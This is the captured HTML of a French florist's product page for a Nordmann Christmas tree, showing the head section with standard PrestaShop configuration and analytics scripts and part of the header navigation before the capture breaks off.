

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruedesfleurs.com/sapins-de-noel/131-nordmann-1er-choix-175cm.html
body_size: 18934
content:
<!doctype html>
 <html lang="fr">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://ruedesfleurs.com/sapins-de-noel/131-nordmann-1er-choix-175cm.html">

  <title>Sapin Nordmann 150 à 175 cm | Livraison de sapin | fleuriste à Nancy</title>
  <meta name="description" content="Sapin Nordmann 1er choix - 150 à 175 cm de hauteur à la flèche
Cultivé dans les Ardennes Belges, votre sapin Nordmann conserve ses aiguilles et parfume votre intérieur de sa délicate odeur, nous livrons votre sapin de Noel sur Nancy et 40 communes.
 
 ">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://ruedesfleurs.com/sapins-de-noel/131-nordmann-1er-choix-175cm.html">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ruedesfleurs.com/img/favicon.ico?1635962439">
  <link rel="shortcut icon" type="image/x-icon" href="https://ruedesfleurs.com/img/favicon.ico?1635962439">



  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_stickyaddtocart/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/tinymcepro/lib/plugins/codesample/css/prism.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/tinymcepro/css/tinymcepro.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/anblog/views/css/anblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/deliverydateswizardpro/views/css/front/deliverydateswizard.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_brandslider/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_brandslider/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_megamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/cfa5331416b268e94acf8e202c9d90ae.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anproductextratabs/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anscrolltop/views/css/8386756f785c691b60cf82c21d82ef78.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_wishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_wishlist/views/css/magnific-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_hurry_up/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/an_logo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_cookie_popup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_cookie_popup/views/css/292f541e86a2c616f7dad12cd9c820b8.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/customtext/css/customtext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/advantagestype2/css/advantagestype2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/staticblocks/css/staticblocks.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/freeshippingline/css/freeshippingline.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/bannertype1/css/bannertype1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/reassurance/css/reassurance.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/sidebarcart.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/hoveronproducts.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/header2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/stickymenumobile.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/47103cfa4080d4de7454cbbf30a86606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CONFIG_BACK_COLOR = false;
        var CONFIG_FONT_COLOR = false;
        var CONFIG_SELECTED_BACK_COLOR = false;
        var CONFIG_SELECTED_FONT_COLOR = false;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":20,"minimalPurchaseRequired":"Un montant total de 20,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/ruedesfleurs.com\/sapins-de-noel\/131-nordmann-1er-choix-175cm.html","meta":{"title":"Sapin Nordmann 150 \u00e0 175 cm | Livraison de sapin | fleuriste \u00e0 Nancy","description":"Sapin Nordmann\u00a01er choix -\u00a0150 \u00e0 175 cm de hauteur \u00e0 la fl\u00e8che\r\nCultiv\u00e9 dans les Ardennes Belges, votre sapin Nordmann conserve ses aiguilles et parfume votre int\u00e9rieur de sa d\u00e9licate odeur, nous livrons votre sapin de Noel sur Nancy et 40 communes.\r\n\u00a0\r\n\u00a0","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-131":true,"product-Sapin Nordmann 150 \u00e0 175cm  avec pied":true,"product-id-category-47":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rue Des Fleurs","logo":"https:\/\/ruedesfleurs.com\/img\/rue-des-fkeyrs-logo-1635319549.jpg","stores_icon":"https:\/\/ruedesfleurs.com\/img\/logo_stores.png","favicon":"https:\/\/ruedesfleurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ruedesfleurs.com\/","current_url":"https:\/\/ruedesfleurs.com\/sapins-de-noel\/131-nordmann-1er-choix-175cm.html","shop_domain_url":"https:\/\/ruedesfleurs.com","img_ps_url":"https:\/\/ruedesfleurs.com\/img\/","img_cat_url":"https:\/\/ruedesfleurs.com\/img\/c\/","img_lang_url":"https:\/\/ruedesfleurs.com\/img\/l\/","img_prod_url":"https:\/\/ruedesfleurs.com\/img\/p\/","img_manu_url":"https:\/\/ruedesfleurs.com\/img\/m\/","img_sup_url":"https:\/\/ruedesfleurs.com\/img\/su\/","img_ship_url":"https:\/\/ruedesfleurs.com\/img\/s\/","img_store_url":"https:\/\/ruedesfleurs.com\/img\/st\/","img_col_url":"https:\/\/ruedesfleurs.com\/img\/co\/","img_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/ruedesfleurs.com\/upload\/","pages":{"address":"https:\/\/ruedesfleurs.com\/adresse","addresses":"https:\/\/ruedesfleurs.com\/adresses","authentication":"https:\/\/ruedesfleurs.com\/authentification","cart":"https:\/\/ruedesfleurs.com\/panier","category":"https:\/\/ruedesfleurs.com\/index.php?controller=category","cms":"https:\/\/ruedesfleurs.com\/index.php?controller=cms","contact":"https:\/\/ruedesfleurs.com\/contactez-nous","discount":"https:\/\/ruedesfleurs.com\/bons-de-reduction","guest_tracking":"https:\/\/ruedesfleurs.com\/suivi-commande-invite","history":"https:\/\/ruedesfleurs.com\/historique-des-commandes","identity":"https:\/\/ruedesfleurs.com\/identite","index":"https:\/\/ruedesfleurs.com\/","my_account":"https:\/\/ruedesfleurs.com\/mon-compte","order_confirmation":"https:\/\/ruedesfleurs.com\/confirmation-commande","order_detail":"https:\/\/ruedesfleurs.com\/index.php?controller=order-detail","order_follow":"https:\/\/ruedesfleurs.com\/details-de-la-commande","order":"https:\/\/ruedesfleurs.com\/commande","order_return":"https:\/\/ruedesfleurs.com\/index.php?controller=order-return","order_slip":"https:\/\/ruedesfleurs.com\/avoirs","pagenotfound":"https:\/\/ruedesfleurs.com\/index.php?controller=pagenotfound","password":"https:\/\/ruedesfleurs.com\/mot-de-passe-oublie","pdf_invoice":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ruedesfleurs.com\/promotions","product":"https:\/\/ruedesfleurs.com\/index.php?controller=product","search":"https:\/\/ruedesfleurs.com\/recherche","sitemap":"https:\/\/ruedesfleurs.com\/plan-du-site","stores":"https:\/\/ruedesfleurs.com\/magasins","supplier":"https:\/\/ruedesfleurs.com\/fournisseurs","register":"https:\/\/ruedesfleurs.com\/authentification?create_account=1","order_login":"https:\/\/ruedesfleurs.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/ruedesfleurs.com\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"thumb_cover":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-thumb_cover.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"large_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-large_default.jpg","width":445,"height":446},"medium_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"product_zoom":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-product_zoom.jpg","width":800,"height":800},"full_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-full_default.jpg","width":800,"height":801}},"small":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"large":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-full_default.jpg","width":800,"height":801},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/ruedesfleurs.com\/"},{"title":"F\u00eates calendaires","url":"https:\/\/ruedesfleurs.com\/49-fetes-calendaires"},{"title":"No\u00ebl et Nouvel An","url":"https:\/\/ruedesfleurs.com\/39-noel-et-nouvel-an"},{"title":"Sapins de No\u00ebl","url":"https:\/\/ruedesfleurs.com\/47-sapins-de-noel"},{"title":"Sapin Nordmann 150 \u00e0 175cm  avec pied","url":"https:\/\/ruedesfleurs.com\/sapins-de-noel\/131-nordmann-1er-choix-175cm.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769121314,"static_token":"388e38a0c571168fa3c8e0dbfafc49ac","token":"83efec63f52877d6cfc22b8a490aff6f","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/ruedesfleurs.com\/module\/ps_facebook\/Ajax";
        var tab_type = "tabs";
      </script>



  <script>
	var an_productattributes = {
		controller: "https://ruedesfleurs.com/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://ruedesfleurs.com/module/an_stickyaddtocart/ajax",
	}
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-2702778-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>



<div class="notification_cookie">
    <div class="notification_cookie-content">
        <div class="Elements__ContentHeading-sc-xuz5b0-5 eexIlL" style="box-sizing: border-box; position: relative; margin-bottom: 10px; padding-top: 4px; color: #2e2e2e; font-family: Rubik, sans-serif; font-size: 12px; background-color: #342e38; text-align: justify;">
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
<address class="Elements__ContentHeading-sc-xuz5b0-5 eexIlL" style="box-sizing: border-box; position: relative; margin-bottom: 10px; padding-top: 4px; color: #2e2e2e; font-family: Rubik, sans-serif; font-size: 16px;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"><span style="color: #ffffff;">Ce site utilise des cookies !</span><br /></small></address>
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
<pre class="Elements__CookieMessage-sc-xuz5b0-4 LRGzR" style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: Nunito; color: #43444c; font-size: 13px;"></pre>
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
</div>        <div class="notification_cookie-action">
                            <a href="#" class="notification_cookie-link">Politique de confidentialité</a>
                        <span class="notification_cookie-accept">Accepter<i class="material-icons">done</i></span>
        </div>
    </div>
</div>



  
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-V2TVTH64B0"></script> 
      <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-V2TVTH64B0'); </script>
  
  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://ruedesfleurs.com/sapins-de-noel/131-nordmann-1er-choix-175cm.html">
  <meta property="og:title" content="Sapin Nordmann 150 à 175 cm | Livraison de sapin | fleuriste à Nancy">
  <meta property="og:site_name" content="Rue Des Fleurs">
  <meta property="og:description" content="Sapin Nordmann 1er choix - 150 à 175 cm de hauteur à la flèche
Cultivé dans les Ardennes Belges, votre sapin Nordmann conserve ses aiguilles et parfume votre intérieur de sa délicate odeur, nous livrons votre sapin de Noel sur Nancy et 40 communes.
 
 ">
  <meta property="og:image" content="https://ruedesfleurs.com/1523-full_default/nordmann-1er-choix-175cm.jpg">
  <meta property="product:pretax_price:amount" content="62.727273">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="69">
  <meta property="product:price:currency" content="EUR">
  
</head>

<body id="product" class="checkout-minimize lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-131 product-sapin-nordmann-150-a-175cm-avec-pied product-id-category-47 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

  
  
  

  <main>
    
        

    <header id="header" class="header2">
      
       
 <div class="header-banner">
  <a class="anthemeshipping-link" href="https://ruedesfleurs.com/content/1-les-avantages">
<div class="anthemeshipping-line">
   <h1 style="text-align: center;"><strong><span style="font-size: 16px;">Fleuriste Nancy : Livraison gratuite de fleurs à partir de 40€ !</span></strong></h1>
   <a class="btn-close-line"><i class="material-icons">&#xE5CD;</i></a>
</div>
</a>

</div>



<nav class="header-nav">
  <div class="container">
    <div class="row">
      <div class="hidden-sm-down">
        <div class="
                              col-lg-6 col-md-5 col-sm-6
                          col-xs-12 left-nav">
          
        </div>
                <div class="
                                        col-lg-6 col-md-7 col-sm-6
                                      right-nav">
                       <div id="_desktop_user_info">
   <div class="user-info">
                <a
           href="https://ruedesfleurs.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                        <svg class="hidden-sm-down"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="20px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M10.000,20.000 C7.329,20.000 4.818,18.960 2.929,17.071 C1.040,15.182 -0.000,12.671 -0.000,10.000 C-0.000,7.329 1.040,4.818 2.929,2.929 C4.818,1.040 7.329,0.000 10.000,0.000 C12.671,0.000 15.182,1.040 17.071,2.929 C18.960,4.818 20.000,7.329 20.000,10.000 C20.000,12.671 18.960,15.182 17.071,17.071 C15.182,18.960 12.671,20.000 10.000,20.000 L10.000,20.000 ZM10.000,1.562 C5.348,1.562 1.563,5.348 1.563,10.000 C1.563,14.653 5.348,18.437 10.000,18.437 C14.652,18.437 18.438,14.653 18.438,10.000 C18.438,5.348 14.652,1.562 10.000,1.562 ZM9.961,10.742 C7.893,10.742 6.211,9.060 6.211,6.992 C6.211,4.924 7.893,3.242 9.961,3.242 C12.029,3.242 13.711,4.924 13.711,6.992 C13.711,9.060 12.029,10.742 9.961,10.742 ZM9.961,4.805 C8.755,4.805 7.773,5.786 7.773,6.992 C7.773,8.198 8.755,9.180 9.961,9.180 C11.167,9.180 12.148,8.198 12.148,6.992 C12.148,5.786 11.167,4.805 9.961,4.805 ZM14.911,15.292 C15.244,15.019 15.293,14.526 15.020,14.192 C13.915,12.844 12.283,12.070 10.542,12.070 L9.615,12.070 C7.873,12.070 6.241,12.844 5.136,14.192 C4.863,14.526 4.912,15.019 5.246,15.292 C5.579,15.565 6.072,15.516 6.345,15.183 C7.152,14.198 8.344,13.633 9.615,13.633 L10.542,13.633 C11.813,13.633 13.004,14.198 13.811,15.183 C13.966,15.371 14.190,15.469 14.416,15.469 C14.590,15.469 14.765,15.411 14.911,15.292 L14.911,15.292 Z"/>
            </svg>
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://ruedesfleurs.com/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div  class="an_wishlist-nav-link" id="_desktop_an_wishlist-nav">
	<a href="https://ruedesfleurs.com/module/an_wishlist/list" title="Ma liste d'envies">
	    				    <svg class="hidden-sm-down"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="20px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M14.609,0.000 C12.946,0.000 11.487,0.745 10.392,2.154 C10.246,2.341 10.115,2.529 10.000,2.711 C9.885,2.529 9.754,2.341 9.608,2.154 C8.513,0.745 7.054,0.000 5.391,0.000 C2.248,0.000 -0.000,2.642 -0.000,5.811 C-0.000,9.435 2.959,12.851 9.595,16.886 C9.720,16.962 9.860,17.000 10.000,17.000 C10.140,17.000 10.280,16.962 10.405,16.886 C17.041,12.851 20.000,9.435 20.000,5.811 C20.000,2.643 17.754,0.000 14.609,0.000 ZM16.373,10.324 C14.992,11.871 12.904,13.501 10.000,15.297 C7.096,13.501 5.008,11.871 3.627,10.324 C2.238,8.768 1.563,7.292 1.563,5.811 C1.563,3.529 3.099,1.568 5.391,1.568 C6.558,1.568 7.553,2.078 8.348,3.082 C8.984,3.886 9.252,4.715 9.254,4.721 C9.356,5.049 9.658,5.272 10.000,5.272 C10.342,5.272 10.644,5.049 10.746,4.721 C10.748,4.713 11.008,3.909 11.623,3.119 C12.423,2.090 13.428,1.568 14.609,1.568 C16.903,1.568 18.438,3.531 18.438,5.811 C18.438,7.292 17.762,8.768 16.373,10.324 Z"/>
            </svg>
		    <span>Ma liste d'envies (<span class="js-an_wishlist-nav-count">0</span>)</span>
					</a>
</div>

<div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//ruedesfleurs.com/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//ruedesfleurs.com/panier?action=show">
          <svg class="hidden-sm-down" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
                    <span class="cart-text hidden-sm-down">
            Mon panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                              <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Mon panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

        </div>
      </div>
      <div class="hidden-md-up text-xs-center mobile">
        <div class="mobile-header">
          <div class="pull-xs-left" id="menu-icon">
            <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            width="19px" height="17px">
           <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
            d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
           </svg>
            </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            </div>
            <div class="mobile-header-holder"></div>
        <div class="pull-xs-right" id="_mobile_search_widget"></div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</nav>



<div class="header-top">
                  <div class="container header_middle_line">
        <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>

         <div class="header-middle col-md-12">
